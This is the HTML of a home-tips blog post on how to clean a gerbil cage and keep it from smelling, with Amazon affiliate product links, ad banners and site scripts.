    <article id="post-2759" class="post-2759 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-pets category-selling-home tag-can-i-leave-a-sand-bath-in-my-gerbils-cage-all-the-time tag-gerbil-hygiene tag-gerbil-hygiene-tips tag-gerbil-sand tag-how-often-should-i-give-my-gerbil-a-sand-bath tag-how-to-bathe-gerbils tag-how-to-change-a-gerbil-cage tag-how-to-clean-a-gerbil tag-how-to-clean-a-gerbil-cage tag-how-to-get-rid-of-gerbil-smells tag-how-to-get-rid-of-small-pet-smells tag-how-to-make-gerbil-bedding-last-longer tag-how-to-prevent-gerbil-smells-in-my-home tag-play-sand-for-gerbils tag-safe-sand-for-gerbils tag-what-is-the-best-gerbil-bedding tag-what-is-the-easiest-way-to-clean-a-gerbil-cage tag-what-type-of-food-to-feed-a-gerbil tag-what-type-of-gerbil-bedding-to-use" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://homeguideexpert.com/category/family/">Family</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/family/pets/">Pets</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/home/">Home</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/home/selling-home/">Selling</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">How to get rid of gerbil smells</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T04:47:45+00:00" >September 6, 2023</time></span>                    <div class="td-post-comments"><a href="https://homeguideexpert.com/get-rid-gerbil-smells/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2759">8403</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_38_6966fe84ac4d4" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 " style="z-index: 2"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhomeguideexpert.com%2Fget-rid-gerbil-smells%2F" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+get+rid+of+gerbil+smells&url=https%3A%2F%2Fhomeguideexpert.com%2Fget-rid-gerbil-smells%2F&via=gracedarlingh" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://homeguideexpert.com/get-rid-gerbil-smells/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://homeguideexpert.com/get-rid-gerbil-smells/&amp;media=https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-e1486042512828.jpg&description=How to get rid of gerbil smells. Follow our guide: 1. Get an air purifier. 2. Place your gerbil(s) somewhere safe.  You can place yours in a.." onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How to get rid of gerbil smells %0A%0A https://homeguideexpert.com/get-rid-gerbil-smells/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list" style="margin: 0"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_38_6966fe84ac4d4">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-e1486042512828.jpg" data-caption="Canstock image"><img width="696" height="358" class="entry-thumb td-modal-image lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-696x358.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-696x358.jpg 696w, https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-e1486042512828.jpg 400w" data-sizes="(max-width: 696px) 100vw, 696px" alt="How to get rid of Gerbil Smells - Home Guide Expert" title="canstockphoto19212705" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/358;" /><noscript><img width="696" height="358" class="entry-thumb td-modal-image" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-696x358.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-696x358.jpg 696w, https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-e1486042512828.jpg 400w" sizes="(max-width: 696px) 100vw, 696px" alt="How to get rid of Gerbil Smells - Home Guide Expert" title="canstockphoto19212705"/></noscript></a><figcaption class="wp-caption-text">Canstock image</figcaption></figure></div>
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_40_6966fe84b4406_rand td_block_template_1">
<!-- START ADVERTISER: Secret Sales from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2647819&v=19215&q=390035&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2647819&v=19215&q=390035&r=269535" border="0">
</a>

<!-- END ADVERTISER: Secret Sales from awin.com -->
</div><h1><strong>How to get rid of gerbil smells</strong></h1>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_39_6966fe84b4367_rand td_block_template_1"><!-- START ADVERTISER: Yopa.co.uk from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2433274&v=6922&q=296329&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2433274&v=6922&q=296329&r=269535" border="0">
</a>

<!-- END ADVERTISER: Yopa.co.uk from awin.com -->



</div><p style="text-align: justify;">In 2015, we bought two gerbils called Herbie and Squeak for our young daughter.  For five very happy years, they were a part of our family and they were very much loved.  For the last two years of their lives, their cage would become incredibly pongy which is why we devised this guide on how to keep gerbils from smelling!  We have had <a href="https://homeguideexpert.com/how-to-get-rid-of-hamster-smells/">hamsters</a> and <a href="https://homeguideexpert.com/get-rid-gerbil-smells/">gerbils</a> for many years as pets, so we are quite confident that our guide works through experience and trial and error.  When working out how to get rid of gerbil smells together with the easiest way to clean a gerbil cage, you need to invest in a few essentials to make it a breeze.  Our guide contains everything you will need and the easiest way to do it with minimal stress to yourself and your gerbil.</p>
<p style="text-align: justify;">We used many products to try to combat the smell and found a method and products that actually work well together.  As most animal lovers and owners know, it is the house guest that can smell your pets because you may have become used to the smell.</p>
<h2><strong>For the easiest way to clean a gerbil cage and how to get rid of gerbil smells, follow our guide:</strong></h2>
<p style="text-align: justify;">We have used many products to try to combat the smell and only recently, we have found a method and products that actually work well together.  As most animal lovers and owners know, it is the house guest that can smell your pets because you may have become used to the smell.</p>
<h3><strong>Follow our guide:</strong></h3>
<ol>
<li>Place an <a href="https://www.amazon.co.uk/s?k=Levoit+Air+Purifier+for+Home%252C+Quiet+H13+HEPA+Filter+Removes+99.97%2525+of+Pollen%252C+Allergy+Particles%252C+Dust%252C+Smoke%252C+Portable+Air+Cleaner+for+Bedroom+with+3+Speeds%252C+Night+Light%252C+Filter+Change+Reminder+%255BEnergy+Class+A%252B%255D&amp;ref=nb_sb_noss_1&amp;_encoding=UTF8&amp;tag=homguiexp-21&amp;linkCode=ur2&amp;linkId=baece0056da327eda3a78106f1ca52a6&amp;camp=1634&amp;creative=6738" target="_blank" rel="noopener">ozone-free air purifier</a> in the room near your pet&#8217;s cage.  These small compact and quiet air purifiers have a 3 stage infiltration system to reduce smells, dust, pollen, smoke and pet dander (flecks of skin shed by cats, dogs, rodents, birds and other animals with fur or feathers).</li>
<li>Place your gerbil(s) somewhere safe.  You can place yours in a plastic ball(s) and pop them in the garden or somewhere safe inside your home.</li>
<li>Wearing <a href="https://www.amazon.co.uk/gp/product/B002Q09VTS/ref=as_li_tl?ie=UTF8&amp;camp=1634&amp;creative=6738&amp;creativeASIN=B002Q09VTS&amp;linkCode=as2&amp;tag=homguiexp-21" rel="nofollow">marigolds</a> combine a little fairy liquid in hot water and wash the base of the cage thoroughly after emptying the cage.  Wipe down the sides of the top wired areas of the cage and wash the wheel, feeding bowl and water dispenser and leave to dry.</li>
<li>Spray the cage with a safe animal disinfectant for small animals.  We use <a href="https://www.amazon.co.uk/gp/product/B001SQUR4Y/ref=as_li_tl?ie=UTF8&amp;camp=1634&amp;creative=6738&amp;creativeASIN=B001SQUR4Y&amp;linkCode=as2&amp;tag=homguiexp-21" rel="nofollow">Johnsons Clean N Safe Disinfectant</a>.  Leave for 15 minutes then wipe clean and allow to dry.</li>
<li><img decoding="async" style="border: none !important; margin: 0px !important;" src="http://ir-uk.amazon-adsystem.com/e/ir?t=homguiexp-21&amp;l=as2&amp;o=2&amp;a=B001SQUR4Y" alt="" width="1" height="1" border="0" />Once dry, sprinkle granules onto the areas of the cage where your gerbils like to defecate.  We use <a href="https://www.amazon.co.uk/gp/product/B002B80RNO/ref=as_li_tl?ie=UTF8&amp;camp=1634&amp;creative=6738&amp;creativeASIN=B002B80RNO&amp;linkCode=as2&amp;tag=homguiexp-21" rel="nofollow">Cage Fresh Granules</a>.</li>
<li><img decoding="async" loading="lazy" style="border: none !important; margin: 0px !important;" src="http://ir-uk.amazon-adsystem.com/e/ir?t=homguiexp-21&amp;l=as2&amp;o=2&amp;a=B002B80RNO" alt="" width="1" height="1" border="0" />Next, sprinkle gerbil food at the opposite end of the cage to where you placed the granules.  We use <a href="https://www.amazon.co.uk/gp/product/B01ETEJKTO/ref=as_li_tl?ie=UTF8&amp;camp=1634&amp;creative=6738&amp;creativeASIN=B01ETEJKTO&amp;linkCode=as2&amp;tag=homguiexp-21" rel="nofollow">Tiny Friends Farm Gerbil Tasty Mix</a>.</li>
<li>Place some bedding at the bottom of the tray over both the granules and the gerbil food, covering this part of the cage a quarter of the way up.  We use <a href="https://www.amazon.co.uk/gp/product/B005AIPPVQ/ref=as_li_tl?ie=UTF8&amp;camp=1634&amp;creative=6738&amp;creativeASIN=B005AIPPVQ&amp;linkCode=as2&amp;tag=homguiexp-21" rel="nofollow">Carefresh Ultra bedding</a>, it stays fresher for longer.</li>
<li><img decoding="async" loading="lazy" style="border: none !important; margin: 0px !important;" src="http://ir-uk.amazon-adsystem.com/e/ir?t=homguiexp-21&amp;l=as2&amp;o=2&amp;a=B005AIPPVQ" alt="" width="1" height="1" border="0" />Fill the food tray and fill the water dispenser with clean fresh water.</li>
<li>Place a <a href="https://www.amazon.co.uk/s?k=gerbil+sand+bath&amp;ref=nb_sb_noss_2&amp;_encoding=UTF8&amp;tag=homguiexp-21&amp;linkCode=ur2&amp;linkId=15008bf4c1d33399198e57600d0a5dc3&amp;camp=1634&amp;creative=6738" target="_blank" rel="noopener">sand bath</a> inside the cage, keep it clean and clear out any poop or wet sand.  Gerbils love a sand bath and this will help to keep them clean in between cage cleans.</li>
<li>To give your gerbil something to chew on, you can place chewable products in the cage too which will prevent them from chewing the cage itself.</li>
<li>Pop the gerbils back in the cage.</li>
</ol>
<p style="text-align: left;">The cage should now smell fantastic and will stay fresher for much longer.</p>
<p>We hope you found our how to get rid of gerbil smells guide helpful.</p>
<h2><strong>Further Guides on How to Get Rid of:</strong></h2>
<table>
<tbody>
<tr>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-do-i-get-rid-of-mice/">Mice/Rats</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-do-i-get-rid-of-bedbugs/">Bed Bugs</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-do-i-get-rid-of-ants/">Ants</a></h3>
</td>
</tr>
<tr>
<td width="200">
<h3><a href="https://homeguideexpert.com/get-rid-wasp-nests/">Wasps</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-do-i-get-rid-of-carpet-beetles/">Carpet Beetles</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/get-rid-fleas/">Fleas</a></h3>
</td>
</tr>
<tr>
<td width="200">
<h3><a href="https://homeguideexpert.com/get-rid-bats/">Bats</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/get-rid-spiders/">Spiders</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/get-rid-foxes/">Foxes</a></h3>
</td>
</tr>
<tr>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-do-i-stop-cats-coming-in-my-garden/">Cats</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-to-get-rid-of-flies/">Flies</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-to-get-rid-of-dog-smells/">How to get rid of Dog Smells</a></h3>
</td>
</tr>
<tr>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-to-get-rid-of-guinea-pig-smells/">How to get rid of Guinea Pig Smells</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/get-rid-gerbil-smells/">How to get rid of Gerbil smells</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-to-get-rid-of-hamster-smells/">How to get rid of Hamster smells</a></h3>
</td>
</tr>
<tr>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-to-get-rid-of-self-doubt/">How to get rid of Self Doubt</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-to-get-rid-of-damp/">How to get rid of Damp</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-to-get-rid-of-a-cough-without-cough-medicine/">How to get rid of a Cough without medicine</a></h3>
</td>
</tr>
<tr>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-to-treat-a-cold-without-medicine/">How to get rid of a Cold without medicine</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/how-to-get-rid-of-molluscum-contagiosum/">How to get rid of Molluscum Contagiosum</a></h3>
</td>
<td width="200">
<h3><a href="https://homeguideexpert.com/treat-ear-infection/">How to treat an Ear Infection naturally</a></h3>
</td>
</tr>
</tbody>
</table>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_41_6966fe84b4450_rand td_block_template_1"><!-- START ADVERTISER: Experian from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2384253&v=7716&q=361039&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2384253&v=7716&q=361039&r=269535" border="0">
</a>

<!-- END ADVERTISER: Experian from awin.com -->
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://homeguideexpert.com/get-rid-gerbil-smells/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_uid_42_6966fe84b459c" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 " style="z-index: 2"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhomeguideexpert.com%2Fget-rid-gerbil-smells%2F" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+get+rid+of+gerbil+smells&url=https%3A%2F%2Fhomeguideexpert.com%2Fget-rid-gerbil-smells%2F&via=gracedarlingh" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://homeguideexpert.com/get-rid-gerbil-smells/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://homeguideexpert.com/get-rid-gerbil-smells/&amp;media=https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-e1486042512828.jpg&description=How to get rid of gerbil smells. Follow our guide: 1. Get an air purifier. 2. Place your gerbil(s) somewhere safe.  You can place yours in a.." onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How to get rid of gerbil smells %0A%0A https://homeguideexpert.com/get-rid-gerbil-smells/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list" style="margin: 0"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_42_6966fe84b459c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://homeguideexpert.com/get-rid-ants/">How to get rid of Ants</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://homeguideexpert.com/how-to-get-rid-of-wasp-nests/">How to get rid of wasp nests</a></div></div></div>            <div class="author-box-wrap"><a href="https://homeguideexpert.com/author/grace/"><img alt='' data-src='https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=96&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' loading='lazy' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a></span></div><div class="td-author-description">I started my blog because I wanted to help other modern housewives and future modern housewives by sharing home tips.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sharon Henry"></span><meta itemprop="datePublished" content="2023-09-06T04:47:45+00:00"><meta itemprop="dateModified" content="2023-10-02T11:32:43+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://homeguideexpert.com/get-rid-gerbil-smells/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png"></span><meta itemprop="name" content="Home Guide Expert"></span><meta itemprop="headline " content="How to get rid of gerbil smells"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-e1486042512828.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="206"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_43_6966fe84b5b97_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_43_6966fe84b5b97" ><script>var block_td_uid_43_6966fe84b5b97 = new tdBlock();
block_td_uid_43_6966fe84b5b97.id = "td_uid_43_6966fe84b5b97";
block_td_uid_43_6966fe84b5b97.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_43_6966fe84b5b97_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_43_6966fe84b5b97_rand","tdc_css_class_style":"td_uid_43_6966fe84b5b97_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2759,"live_filter_cur_post_author":"4","block_template_id":""}';
block_td_uid_43_6966fe84b5b97.td_column_number = "3";
block_td_uid_43_6966fe84b5b97.block_type = "td_block_related_posts";
block_td_uid_43_6966fe84b5b97.post_count = "3";
block_td_uid_43_6966fe84b5b97.found_posts = "78";
block_td_uid_43_6966fe84b5b97.header_color = "";
block_td_uid_43_6966fe84b5b97.ajax_pagination_infinite_stop = "";
block_td_uid_43_6966fe84b5b97.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_43_6966fe84b5b97);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_44_6966fe84b8d56" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_43_6966fe84b5b97" href="#">RELATED ARTICLES</a><a id="td_uid_45_6966fe84b8d5f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_43_6966fe84b5b97" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_43_6966fe84b5b97 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/" class="td-post-category">Family</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer">How to make eyelash extensions last longer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-maintain-your-washing-machine/" rel="bookmark" title="How to maintain your washing machine"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto16596740-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto16596740-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto16596740-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to maintain your washing machine - Home Guide Expert" title="How to maintain your washing machine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto16596740-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto16596740-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto16596740-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to maintain your washing machine - Home Guide Expert" title="How to maintain your washing machine"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-maintain-your-washing-machine/" rel="bookmark" title="How to maintain your washing machine">How to maintain your washing machine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_43_6966fe84b5b97" data-td_block_id="td_uid_43_6966fe84b5b97"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_43_6966fe84b5b97" data-td_block_id="td_uid_43_6966fe84b5b97"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Easter Food Shopping</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Iceland from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2311855&v=7868&q=343480&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2311855&v=7868&q=343480&r=269535" border="0">
</a>

<!-- END ADVERTISER: Iceland from awin.com -->
